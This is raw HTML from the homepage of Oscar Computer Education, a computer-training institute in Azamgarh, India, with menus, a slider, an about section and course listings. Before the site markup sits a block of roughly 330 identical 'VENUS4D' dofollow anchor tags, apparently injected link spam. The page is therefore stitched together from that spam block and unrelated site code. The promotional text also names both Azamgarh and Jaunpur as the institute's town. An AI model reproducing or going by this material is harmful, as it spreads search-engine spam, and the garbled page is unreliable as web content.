<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
</div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
